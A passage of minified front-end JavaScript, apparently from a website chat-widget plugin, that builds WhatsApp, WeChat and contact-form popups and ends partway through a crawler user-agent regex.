.color-element { fill: "+i.agent_bg_color+"; } "),u+=".agent-info-"+a+"-"+e.channel+".agent-info-"+n+" .chaty-custom-icon { background-color: "+i.agent_bg_color+"; } "})),c+="</div>",c+="</div>",c+="</div>",c+="</div>",u+=".chaty-agent-header.agent-info-"+a+"-"+e.channel+" { background-color: "+e.header_bg_color+"; color: "+e.header_text_color+" } ",u+=".agent-info-"+a+"-"+e.channel+" .chaty-close-agent-list svg { fill: "+e.header_text_color+" } ",t("body").append(c)}(e,a),o=S(e,Q(e),c,a),("Instagram"!=e.channel_type&&"Instagram_DM"!=e.channel_type||"#ffffff"!=e.icon_color&&"#fff"!=e.icon_color)&&(u+=".chaty-agent-"+a+"-"+e.channel+" .color-element {fill: "+e.icon_color+"; color: "+e.icon_color+";}"),u+=".chaty-agent-"+a+"-"+e.channel+" .chaty-custom-icon { background-color: "+e.icon_color+";}",u+=".chaty-agent-"+a+"-"+e.channel+" .chaty-svg-img { background-color: "+e.icon_color+";}","<div data-form='chaty-form-"+a+"-"+e.channel+"' class='chaty-channel chaty-agent-button chaty-agent-"+a+"-"+e.channel+" "+e.channel+"-channel"+n+"' id='"+e.channel+"-"+a+"-channel' data-id='"+e.channel_type+"-"+a+"' data-widget='"+a+"' data-channel='"+e.channel+"'>"+o+"</div>"}}}function I(t){return t=(t=(t=(t=M(t,"+")).replace(/ /g,"")).replace(/-/g,"")).replace(/_/g,"")}function M(e,a){for(e=t.trim(e);e.charAt(0)==a;)e=e.substring(1);for(;e.charAt(e.length-1)==a;)e=e.substring(0,e.length-1);return e}function S(e,a,c,n){var i="";if(E(e.is_agent))e.url="#",e.target="";else if("Whatsapp"==e.channel_type)if(E(e.has_welcome_message))e.url="#",e.target="",i+=" has-chaty-box chaty-whatsapp-btn-form",function(e,a){const c=new Date;var n=c.getMinutes()<10?"0"+c.getMinutes():c.getMinutes();const i=(c.getHours()<10?"0"+c.getHours():c.getHours())+":"+n;var o="",h=T(a);null==h&&(h=-1);var l="https://web.whatsapp.com/send",r="";s?l="https://wa.me/"+e.value:(l=E(e.is_use_web_version)?"https://web.whatsapp.com/send":"https://wa.me/"+e.value,r="_blank");o+="<div style='display:none;' class='chaty-outer-forms chaty-popup-whatsapp-form chaty-whatsapp-btn-form chaty-form-"+a+"' data-channel='"+e.channel_type+"' id='chaty-form-"+a+"-"+e.channel_type+"' data-widget='"+a+"' data-index='"+h+"'>",o+="<div class='chaty-whatsapp-form'>";var d=B(e.wp_popup_headline)?"":e.wp_popup_headline;o+="<div class='chaty-whatsapp-header'>",o+="<div class='header-wp-icon'>",o+='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none"> <g filter="url(#filter0_f_9477_7201)"> <path d="M9.95924 25.2858L10.3674 25.5276C12.0818 26.545 14.0475 27.0833 16.052 27.0842H16.0562C22.2122 27.0842 27.2221 22.0753 27.2247 15.919C27.2258 12.9357 26.0652 10.1303 23.9565 8.01998C22.9223 6.97924 21.6919 6.15397 20.3365 5.59195C18.9812 5.02992 17.5278 4.74231 16.0606 4.74576C9.89989 4.74576 4.88975 9.75407 4.88756 15.91C4.88453 18.0121 5.47648 20.0722 6.59498 21.852L6.86071 22.2742L5.73223 26.394L9.95924 25.2858ZM2.50586 29.5857L4.41235 22.6249C3.23657 20.5878 2.618 18.2768 2.61873 15.9091C2.62183 8.50231 8.64941 2.47656 16.0564 2.47656C19.6508 2.47839 23.0245 3.87717 25.5618 6.41629C28.0991 8.95542 29.4952 12.3305 29.4939 15.9199C29.4906 23.3262 23.4621 29.353 16.0562 29.353H16.0504C13.8016 29.3521 11.592 28.788 9.62923 27.7177L2.50586 29.5857Z" fill="#B3B3B3"/> </g> <path d="M2.36719 29.447L4.27368 22.4862C3.09587 20.4442 2.47721 18.1278 2.48005 15.7705C2.48316 8.36364 8.51074 2.33789 15.9177 2.33789C19.5121 2.33972 22.8859 3.73849 25.4232 6.27762C27.9605 8.81675 29.3565 12.1918 29.3552 15.7812C29.3519 23.1875 23.3234 29.2143 15.9175 29.2143H15.9117C13.663 29.2134 11.4533 28.6493 9.49056 27.5791L2.36719 29.447Z" fill="white"/> <path d="M15.715 3.84769C9.17146 3.84769 3.85 9.16696 3.84767 15.7051C3.84445 17.9377 4.47318 20.1257 5.66119 22.016L5.94343 22.4646L4.48888 27.2525L9.23469 25.663L9.66824 25.9199C11.4891 27.0005 13.5769 27.5719 15.7061 27.5731H15.7105C22.249 27.5731 27.5705 22.2532 27.573 15.7146C27.5779 14.1562 27.2737 12.6123 26.6778 11.1722C26.082 9.73214 25.2064 8.42458 24.1017 7.3252C23.0032 6.21981 21.6963 5.34329 20.2567 4.74637C18.8171 4.14946 17.2734 3.844 15.715 3.84769Z" fill="#25D366"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0858 9.60401C11.8138 9.00922 11.5276 8.99717 11.2692 8.98687L10.5736 8.97852C10.3316 8.97852 9.93846 9.0679 9.60608 9.42544C9.27369 9.78297 8.33594 10.6471 8.33594 12.4046C8.33594 14.1622 9.63628 15.8605 9.81747 16.0991C9.99866 16.3377 12.3277 20.0594 16.0162 21.4913C19.0813 22.6813 19.705 22.4446 20.3706 22.3852C21.0361 22.3257 22.5175 21.521 22.8197 20.6869C23.1219 19.8527 23.1221 19.138 23.0315 18.9886C22.9409 18.8391 22.6989 18.7503 22.3357 18.5716C21.9725 18.3928 20.1888 17.5287 19.8562 17.4094C19.5236 17.2901 19.2818 17.2308 19.0396 17.5883C18.7975 17.9459 18.1029 18.7501 17.8911 18.9886C17.6793 19.227 17.4679 19.2569 17.1047 19.0783C16.7416 18.8998 15.5731 18.5224 14.1867 17.3054C13.108 16.3585 12.3799 15.1892 12.1679 14.8318C11.9559 14.4745 12.1454 14.2809 12.3274 14.1029C12.4902 13.9428 12.6901 13.6858 12.8719 13.4773C13.0537 13.2688 13.1135 13.1197 13.2343 12.8817C13.3551 12.6437 13.2949 12.4346 13.2041 12.256C13.1133 12.0774 12.4083 10.3105 12.0858 9.60401Z" fill="white"/> <defs> <filter id="filter0_f_9477_7201" x="1.21611" y="1.18682" width="29.5678" height="29.6889" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"> <feFlood flood-opacity="0" result="BackgroundImageFix"/> <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/> <feGaussianBlur stdDeviation="0.644873" result="effect1_foregroundBlur_9477_7201"/> </filter> </defs> </svg>',o+="</div>",o+="<div class='header-wp-title'>",o+=d,o+="</div>",o+="<div class='whatsapp-form-close-btn'>",o+='<svg width="15" height="9" viewBox="0 0 15 9" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1 1L7.31429 8L14 1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg>',o+="</div>",o+="</div>",o+="<div class='chaty-whatsapp-body'>",B(e.chat_welcome_message)||(""!=e.wp_popup_profile?(o+="<div class='chaty-whatsapp-content has-content'>",o+="<div class='wp-profile-img'>",o+="<img src='"+e.wp_popup_profile+"'>",o+="</div>"):o+="<div class='chaty-whatsapp-content'>",o+="<div class='chaty-whatsapp-message'>",o+="<div class='chaty-whatsapp-message-nickname'>"+e.wp_popup_nickname+"</div>",o+="<div class='chaty-whatsapp-message-content'></div>",o+="<div class='chaty-whatsapp-message-time'>"+i+"</div>",o+="</div>",o+="</div>");o+="</div>",o+="<div class='chaty-whatsapp-footer'>",o+="<form action='"+l+"' target='"+r+"' class='whatsapp-chaty-form-"+a+" whatsapp-chaty-form "+(E(e.is_default_open)?"add-analytics":"")+"' data-widget='"+a+"' data-channel='"+e.channel_type+"' autocomplete='off'>",o+="<div class='chaty-whatsapp-data'>",o+=`<div class='chaty-whatsapp-field ${E(e.emoji_picker)?"has_emoji":""}'>`,E(e.emoji_picker)&&(o+='<button type="button" class="chaty-wp-emoji-input"><span class="hide-cht-svg-bg">"+chaty_settings.lang.emoji_picker+"</span><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M12 2C6.47 2 2 6.5 2 12C2 14.6522 3.05357 17.1957 4.92893 19.0711C5.85752 19.9997 6.95991 20.7362 8.17317 21.2388C9.38642 21.7413 10.6868 22 12 22C14.6522 22 17.1957 20.9464 19.0711 19.0711C20.9464 17.1957 22 14.6522 22 12C22 10.6868 21.7413 9.38642 21.2388 8.17317C20.7362 6.95991 19.9997 5.85752 19.0711 4.92893C18.1425 4.00035 17.0401 3.26375 15.8268 2.7612C14.6136 2.25866 13.3132 2 12 2ZM15.5 8C15.8978 8 16.2794 8.15804 16.5607 8.43934C16.842 8.72064 17 9.10218 17 9.5C17 9.89782 16.842 10.2794 16.5607 10.5607C16.2794 10.842 15.8978 11 15.5 11C15.1022 11 14.7206 10.842 14.4393 10.5607C14.158 10.2794 14 9.89782 14 9.5C14 9.10218 14.158 8.72064 14.4393 8.43934C14.7206 8.15804 15.1022 8 15.5 8ZM8.5 8C8.89782 8 9.27936 8.15804 9.56066 8.43934C9.84196 8.72064 10 9.10218 10 9.5C10 9.89782 9.84196 10.2794 9.56066 10.5607C9.27936 10.842 8.89782 11 8.5 11C8.10218 11 7.72064 10.842 7.43934 10.5607C7.15804 10.2794 7 9.89782 7 9.5C7 9.10218 7.15804 8.72064 7.43934 8.43934C7.72064 8.15804 8.10218 8 8.5 8ZM12 17.5C9.67 17.5 7.69 16.04 6.89 14H17.11C16.3 16.04 14.33 17.5 12 17.5Z" fill="#CDD9E2"/> </svg></button>');o+="<label class='sr-only' for='chaty_whatsapp_input'>WhatsApp Message</label>",o+="<input name='text' type='text' id='chaty_whatsapp_input' class='chaty-whatsapp-input' />",o+="<button type='submit' class='chaty-whatsapp-button-button' >",o+="<span class='hide-cht-svg-bg'>"+chaty_settings.lang.whatsapp_button+"</span>",o+='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><g clip-path="url(#clip0_9452_6982)"><path d="M18.5703 9.99996L2.66037 17.6603L5.60665 9.99996L2.66037 2.33963L18.5703 9.99996Z" fill="white" stroke="white" stroke-width="1.6625" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8.24069 9.99947L3.07723 9.99992" stroke="#C6D7E3" stroke-width="1.6625" stroke-linecap="round" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_9452_6982"><rect width="20" height="20" fill="white"></rect></clipPath></defs></svg>',o+="</button>",o+="</div>",o+="</div>",!s&&E(e.is_use_web_version)&&(o+="<input type='hidden' name='phone' value='"+e.value+"' />");if(o+="</form>",o+="</div>",o+="</div>",o+="</div>",t("body").append(o),t("#chaty-form-"+a+"-"+e.channel_type+" .chaty-whatsapp-message .chaty-whatsapp-message-content").html(e.chat_welcome_message),!B(e.pre_set_message)){var y=e.pre_set_message,g=t("title").text();y=(y=B(g)?y.replace(/{title}/g,""):y.replace(/{title}/g,g)).replace(/{url}/g,window.location),t("#chaty-form-"+a+"-"+e.channel_type+" .chaty-whatsapp-input").val(y)}t("#chaty-form-"+a+"-"+e.channel_type+" .chaty-whatsapp-input").attr("placeholder",e.input_placeholder),t("#chaty-form-"+a+"-"+e.channel_type).show(),t("#chaty-form-"+a+"-"+e.channel_type+" .chaty-whatsapp-header").css("background-color",e.wp_popup_head_bg_color)}(e,n);else{var o="";if(!B(e.pre_set_message))o=decodeURI(e.pre_set_message),o=(o=B(h=t("title").text())?o.replace(/{title}/g,""):o.replace(/{title}/g,h)).replace(/{url}/g,window.location),o=encodeURIComponent(o);s?(e.target="",e.url="https://wa.me/"+e.value+"?text="+o):(e.target="_blank",E(e.is_use_web_version)?e.url="https://web.whatsapp.com/send?phone="+e.value+"&text="+o:e.url="https://wa.me/"+e.value+"?text="+o)}else if("WeChat"==e.channel_type)B(e.qr_code_image_url)||(!function(e,a){var c="",n=T(a);null==n&&(n=-1);var i=B(e.wechat_header)?"":e.wechat_header+": ";i+=e.value,c+="<div style='display:none;' class='chaty-outer-forms chaty-wechat-form chaty-form-"+a+"' data-channel='"+e.channel_type+"' id='chaty-form-"+a+"-"+e.channel_type+"' data-widget='"+a+"' data-index='"+n+"'>",c+="<div class='chaty-form'>",c+="<div class='chaty-form-body qr-code-body'>",c+='<div class="qr-code-header"><div class="qr-code-head-title"><svg width="25" height="22" viewBox="0 0 25 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M17.2315 6.81844C17.6918 6.81844 18.1403 6.85385 18.5769 6.91286C17.7744 3.40752 14.092 0.751953 9.66605 0.751953C4.64999 0.751953 0.578125 4.15108 0.578125 8.34096C0.578125 10.7605 1.93541 12.8967 4.04806 14.2894L2.85601 16.6853L6.1135 15.2808C6.80985 15.5287 7.5416 15.7293 8.32057 15.8356C8.21435 15.3753 8.15533 14.9032 8.15533 14.4075C8.14353 10.2294 12.2154 6.81844 17.2315 6.81844ZM12.6875 4.16288C12.8363 4.16288 12.9836 4.19218 13.1211 4.24912C13.2586 4.30607 13.3835 4.38952 13.4887 4.49474C13.5939 4.59995 13.6773 4.72486 13.7343 4.86232C13.7912 4.99979 13.8205 5.14712 13.8205 5.29592C13.8205 5.44471 13.7912 5.59205 13.7343 5.72951C13.6773 5.86698 13.5939 5.99189 13.4887 6.0971C13.3835 6.20231 13.2586 6.28577 13.1211 6.34271C12.9836 6.39965 12.8363 6.42896 12.6875 6.42896C12.387 6.42896 12.0988 6.30958 11.8863 6.0971C11.6738 5.88461 11.5545 5.59642 11.5545 5.29592C11.5545 4.99542 11.6738 4.70722 11.8863 4.49474C12.0988 4.28225 12.387 4.16288 12.6875 4.16288ZM6.63281 6.44076C6.33231 6.44076 6.04412 6.32139 5.83163 6.1089C5.61914 5.89641 5.49977 5.60822 5.49977 5.30772C5.49977 5.00722 5.61914 4.71903 5.83163 4.50654C6.04412 4.29405 6.33231 4.17468 6.63281 4.17468C6.93331 4.17468 7.2215 4.29405 7.43399 4.50654C7.64648 4.71903 7.76585 5.00722 7.76585 5.30772C7.76585 5.60822 7.64648 5.89641 7.43399 6.1089C7.2215 6.32139 6.93331 6.44076 6.63281 6.44076Z" fill="white"/> <path d="M24.7978 14.4102C24.7978 11.0583 21.4105 8.34375 17.2324 8.34375C13.0543 8.34375 9.66699 11.0583 9.66699 14.4102C9.66699 17.7621 13.0543 20.4767 17.2324 20.4767C17.9169 20.4767 18.5779 20.3823 19.2034 20.2407L23.2871 21.9992L21.8708 19.1666C23.6412 18.0572 24.7978 16.3577 24.7978 14.4102ZM14.9545 14.0326C14.7304 14.0326 14.5114 13.9661 14.325 13.8416C14.1387 13.7171 13.9935 13.5401 13.9077 13.3331C13.822 13.1261 13.7995 12.8983 13.8432 12.6785C13.887 12.4587 13.9949 12.2568 14.1533 12.0983C14.3118 11.9399 14.5137 11.832 14.7335 11.7882C14.9533 11.7445 15.1811 11.767 15.3881 11.8527C15.5951 11.9385 15.7721 12.0837 15.8966 12.27C16.0211 12.4564 16.0876 12.6754 16.0876 12.8995C16.0994 13.525 15.58 14.0326 14.9545 14.0326ZM19.4985 14.0326C19.198 14.0326 18.9098 13.9132 18.6973 13.7007C18.4848 13.4882 18.3654 13.2 18.3654 12.8995C18.3654 12.599 18.4848 12.3108 18.6973 12.0983C18.9098 11.8858 19.198 11.7665 19.4985 11.7665C19.799 11.7665 20.0872 11.8858 20.2997 12.0983C20.5121 12.3108 20.6315 12.599 20.6315 12.8995C20.6315 13.2 20.5121 13.4882 20.2997 13.7007C20.0872 13.9132 19.799 14.0326 19.4985 14.0326Z" fill="white"/> </svg>'+i+'</div><div class="qr-code-hide-btn chaty-close-button"><svg width="15" height="9" viewBox="0 0 15 9" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1 1L7.31429 8L14 1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg></div></div>',B(e.wechat_qr_code_title)||(c+='<div class="qr-code-title">'+e.wechat_qr_code_title+":</div>");c+="<div role='button' class='close-chaty-form is-whatsapp-btn'><div aria-hidden='true' class='chaty-close-button'></div><span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span></div></div>",c+="<div class='qr-code-box'><div class='qr-code-image'><img src='"+e.qr_code_image_url+"' alt='"+e.title+"' /></div>",c+="</div>",c+="</div>",c+="</div>",t("body").append(c),t("#chaty-form-"+a+"-"+e.channel_type+" .qr-code-header").css("background-color",e.wechat_header_color)}(e,n),e.url="#",e.target="",i+=" has-chaty-box chaty-qr-code-form");else if("Contact_Us"==e.channel_type)!function(e,a){var c="",n=T(a);null==n&&(n=-1);c+="<div style='display:none;' class='chaty-outer-forms chaty-contact-form-box chaty-form-"+a+"' data-channel='"+e.channel_type+"' id='chaty-form-"+a+"-"+e.channel_type+"' data-widget='"+a+"' data-index='"+n+"'>",c+="<div class='chaty-form'>",c+="<div class='chaty-form-body'>",c+="<div role='button' class='close-chaty-form'><div aria-hidden='true' class='chaty-close-button'></div><span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span></div>",c+="<form class='chaty-ajax-contact-form' id='chaty-ajax-contact-form-"+n+"' method='post' data-channel='"+e.channel_type+"' data-widget='"+a+"' data-token='"+e.widget_token+"' data-index='"+e.widget_index+"' enctype='multipart/form-data'>",c+="<div class='chaty-contact-form-body'>",c+="<div class='chaty-contact-form-title'><div class='form-title'>"+e.contact_form_settings.contact_form_title+"</div><div aria-hidden='true' class='chaty-close-button'><span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span><svg width='15' height='9' viewBox='0 0 15 9' fill='none' xmlns='http://www.w3.org/2000/svg'> <path d='M1 1L7.31429 8L14 1' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'></path></svg></div></div>",c+="<div class='chaty-contact-inputs'>",t.each(e.contact_fields,(function(e,n){c+="<div class='chaty-contact-input'>";var i=E(n.is_required)?"is-required":"",s="";E(n.is_required)&&(s="<span class='required_indicate'>*</span>"),E(n.is_custom)?(c+="<label class='chaty-form-label' for='"+n.field_dropdown+"-"+e+"'>"+n.field_label+" "+s+"</label>",c+="<input type='hidden' name='custom_fields["+e+"][label_"+n.field_dropdown+"]' value='"+n.field_label+"'>",c+="<input type='hidden' name='custom_fields["+e+"][slug]' value='"+n.field_dropdown+"'>","text"==n.field_dropdown||"url"==n.field_dropdown||"date"==n.field_dropdown?c+="<input type='"+n.field_dropdown+"' class='chaty-input-field "+i+" field-"+n.field_dropdown+"' placeholder='"+n.placeholder+"' name='custom_fields["+e+"]["+n.field_dropdown+"]' id='"+n.field_dropdown+"-"+e+"' />":"file"==n.field_dropdown?c+="<input type='file' class='chaty-input-field "+i+" field-"+n.field_dropdown+"' name='custom_fields["+e+"]["+n.field_dropdown+"]' id='"+n.field_dropdown+"-"+e+"' accept='.jpg,.jpeg,.png,.gif,.pdf,.doc,.docx,.ppt,.pptx,.pps,.ppsx,.odt,.xls,.xlsx,.mp3,.mp4,.wav,.mpg,.avi,.mov,.wmv,.3gp,.ogv' multiple/>":"textarea"==n.field_dropdown?c+="<textarea class='chaty-textarea-field "+i+" field-"+n.field_dropdown+"' placeholder='"+n.placeholder+"' name='custom_fields["+e+"]["+n.field_dropdown+"]' id='"+n.field_dropdown+"-"+e+"' ></textarea>":"dropdown"==n.field_dropdown?(c+="<select name='custom_fields["+e+"]["+n.field_dropdown+"]' class='chaty-input-field "+i+"'>",n.dropdown_placeholder&&(c+="<option value=''>"+n.dropdown_placeholder+"</option>"),t.each(n.dropdown_option,(function(t,e){e&&(c+="<option value='"+e+"'>"+e+"</option>")})),c+="</select>"):"textblock"==n.field_dropdown?c+=n.placeholder:"number"==n.field_dropdown&&(c+="<input type='tel' class='chaty-input-field "+i+" field-"+n.field_dropdown+"' placeholder='"+n.placeholder+"' name='custom_fields["+e+"]["+n.field_dropdown+"]' id='"+n.field_dropdown+"-"+e+"' />")):"textarea"==n.type?(B(n.title)?c+="<label class='sr-only' for='"+n.field+"-"+a+"'>"+n.field+"</label>":c+="<label class='chaty-form-label' for='"+n.field+"-"+a+"'>"+n.title+" "+s+"</label>",c+="<textarea type='"+n.type+"' class='chaty-textarea-field "+i+" field-"+n.field+"' placeholder='"+n.placeholder+"' name='"+n.field+"' id='"+n.field+"-"+a+"' ></textarea>"):(B(n.title)?c+="<label class='sr-only' for='"+n.field+"-"+a+"'>"+n.field+"</label>":c+="<label class='chaty-form-label' for='"+n.field+"-"+a+"'>"+n.title+" "+s+"</label>",c+="<input type='"+n.type+"' class='chaty-input-field "+i+" field-"+n.field+"' placeholder='"+n.placeholder+"' name='"+n.field+"' id='"+n.field+"-"+a+"' />","email"==n.field&&(c+='<p id="email_suggestion'+a+'" class="email_suggestion"></p>')),c+="</div>"})),E(e.enable_recaptcha)&&(B(e.v2_site_key)||(c+="<div class='chaty-contact-input'>",c+="<div class='front-google-captcha' id='front_recaptcha_"+n+"'></div>",c+="</div>"),B(e.v3_site_key)||(c+="<div class='chaty-contact-input'>",c+="<div class='front-google-captcha' id='front_recaptcha_"+n+"'></div>",c+="</div>"));c+="</div>",c+="<div class='chaty-contact-form-button'><button type='submit' id='chaty-submit-button-"+a+"' class='chaty-submit-button'>"+e.contact_form_settings.button_text+"<span class='chaty-loader'><span class='dashicons dashicons-update'></span></span></button></div>",c+="</div>",c+="<input type='hidden' name='nonce' value='"+e.widget_token+"'>",c+="<input type='hidden' name='action' value='chaty_front_form_save_data'>",c+='<input type="hidden" name="channel" value="'+e.channel_type+'">',c+='<input type="hidden" name="widget" value="'+a+'">',c+='<input type="hidden" name="ref_url" value="'+window.location.href+'">',c+='<input type="hidden" name="token" value="'+googleV3Token+'">',c+='<input type="hidden" name="page_id" value="'+chaty_settings.page_id+'">',c+='<input type="hidden" name="page_title" value="'+C()+'">';var i=t(".g-recaptcha-response").length?t(".g-recaptcha-response").val():"";c+='<input type="hidden" name="v2token" value="'+i+'">',E(e.enable_recaptcha)&&(B(e.v2_site_key)||(c+="<input type='hidden' id='v2_site_key' class='v2_site_key' value='"+e.v2_site_key+"'>"),B(e.v3_site_key)||(c+="<input type='hidden' id='v3_site_key' class='v3_site_key' value='"+e.v3_site_key+"'>"));c+="</form>",c+="</div>",c+="</div>",c+="</div>",t("body").append(c)}(e,n),e.url="#",e.target="",i+=" has-chaty-box chaty-contact-us-form";else if("Email"==e.channel_type){if(!B(e.mail_subject)){var h,l=decodeURI(e.mail_subject);l=(l=B(h=t("title").text())?l.replace(/{title}/g,""):l.replace(/{title}/g,h)).replace(/{url}/g,window.location),l=encodeURIComponent(l),e.url+="?subject="+l}}else"Viber"==e.channel_type?(""!=e.viber_url?e.url="viber://pa?chatURI="+e.value:(e.value=M(e.value,"+"),s&&!isNaN(e.value)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(e.value="+"+e.value),e.url="viber://chat?number="+e.value),e.target=""):"Vkontakte"==e.channel_type?e.url="https://vk.me/"+t.trim(e.value):"Waze"==e.channel_type&&(e.url=decodeURI(t.trim(e.value)));m="Link"==e.channel||"Custom_Link"==e.channel||"Custom_Link_3"==e.channel||"Custom_Link_4"==e.channel||"Custom_Link_5"==e.channel?B(e.hover_text)?e.channel:e.hover_text:e.channel;var r="";return B(e.click_event)||(r='onclick="'+e.click_event+'"',e.target="",e.url="#"),"<a href='"+e.url+"' "+r+" target='"+e.target+"' rel='nofollow noopener' aria-label='"+m+"' class='chaty-tooltip "+e.channel_type+"-channel chaty-link chaty-"+e.channel_type.toLowerCase()+"-channel pos-"+c+i+"' data-form='chaty-form-"+n+"-"+e.channel_type+"' data-hover='"+e.hover_text+"'>"+a+"</a>"}function T(e){var a=null;return n.length&&t.each(n,(function(t,c){c.id==e&&(a=t)})),a}function B(e){return null==e||""==e||""==t.trim(e)}function Q(t){return""!=t.custom_image_url&&"null"!=t.custom_image_url?"<span class='chaty-icon channel-icon-"+t.channel+"'><span class='chaty-svg chaty-svg-img'><img src='"+t.custom_image_url+"' alt='"+t.hover_text+"' /></span></span>":"<span class='chaty-icon channel-icon-"+t.channel+"'><span class='chaty-svg'>"+t.svg_icon+"</span></span>"}function W(e){return""==e||""==t.trim(e)||null==e||"null"==e}function L(t){return"custom"==t.position?t.custom_position:t.position}function U(t){return"vertical"!=t.settings.icon_view?"top":"right"==L(t.settings)?"left":"right"}function D(){y&&t(".on-chaty-exit-intent").length&&t(".on-chaty-exit-intent").each((function(){var e=t(this).data("id");t(this).removeClass("on-chaty-exit-intent"),z(e),t("#chaty-widget-"+e+" .chaty-widget").append("<div class='chaty-exit-intent'></div>"),setTimeout((function(){t(".chaty-exit-intent").addClass("animate"),setTimeout((function(){t(".chaty-exit-intent").removeClass("animate")}),2500)}),500)}))}function z(e){k(e),t(".chaty-widget-"+e).removeClass("on-chaty-delay"),t(".chaty-widget-"+e).removeClass("on-chaty-exit-intent"),t(".chaty-widget-"+e).removeClass("on-chaty-scroll"),t(".chaty.on-chaty-delay").length||(clearInterval(a),l=!1),t(".chaty.on-chaty-exit-intent").length||(y=!1),t(".chaty.on-chaty-scroll").length||(d=!1)}function A(t){for(t=t.toString();t.length<2;)t="0"+t;return t}function E(t){return"1"==t||1==t||1==t||"true"==t||"yes"==t||"on"==t}function q(t,e){if(isNaN(e)){var a=new Date(t.toLocaleString("en-US",{timeZone:e})),c=t.getTime()-a.getTime();return new Date(t.getTime()-c)}var n=new Date;if(n=n.toLocaleString("en-US",{timeZone:"UTC"}),n=new Date(n),-1!=e.indexOf("+")){var i=e.replace("+",""),s=parseInt(i),o=60*parseFloat(i%s);(o=n.getUTCMinutes()+o)>59&&(s+=parseInt(o/60),o%=60),n.setUTCHours(n.getUTCHours()+s,o)}else if(-1!=e.indexOf("-")){i=e.replace("-",""),s=parseInt(i),o=60*parseFloat(i%s);(o=n.getUTCMinutes()-o)<0&&(s-=parseInt(o/60),o%=60),n.setUTCHours(n.getUTCHours()-s,-o)}c=t.getTime()-n.getTime();return new Date(t.getTime()-c)}function H(){return i="","undefined"!=typeof Storage&&null!=window.sessionStorage.getItem("chaty_user_country_code")?i=window.sessionStorage.getItem("chaty_user_country_code"):V("chaty_user_country_code")&&(i=O("chaty_user_country_code")),i}function P(){t(".chaty-widget.default-open.has-bg-blur-effect").length&&t(".chaty-widget.default-open.has-bg-blur-effect").each((function(){G(t(this).closest(".chaty").data("id"),"c-widget")}))}function N(t,e,a){if(a){const c=Date.now()+24*a*60*60*1e3;localStorage.setItem(t,JSON.stringify({value:e,expiry:c}))}else localStorage.setItem(t,e)}function O(t){const e=localStorage.getItem(t);if(!e)return null;try{const a=JSON.parse(e);return a&&"object"==typeof a&&"expiry"in a?Date.now()>a.expiry?(localStorage.removeItem(t),null):a.value:a}catch(t){return e}}function G(t,e){var a=O("chatyWidget_"+t),c=[];null!=a&&""!=a&&(c=JSON.parse(a));var n=!1;if(c.length>0)for(var i=0;i<c.length;i++)c[i].k==e&&(n=!0,c[i].v=new Date);n||c.push({k:e,v:new Date}),N("chatyWidget_"+t,a=JSON.stringify(c),"7")}function R(t,e){var a=function(t,e){var a=O("chatyWidget_"+t),c=[];if(null!=a&&""!=a&&(c=JSON.parse(a)),c.length>0)for(var n=0;n<c.length;n++)if(c[n].k==e)return c[n].v;return null}(t,e);if(null!=a&&""!=a){a=new Date(a);var c=Math.abs(new Date-a);return Math.floor(c/864e5)>=2}return!0}function V(t){const e=localStorage.getItem(t);if(!e)return!1;try{const t=JSON.parse(e);return!t||"object"!=typeof t||!("expiry"in t)||Date.now()>t.expiry}catch(t){return!0}}t(document).ready((function(){var a=new RegExp("(googlebot/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator 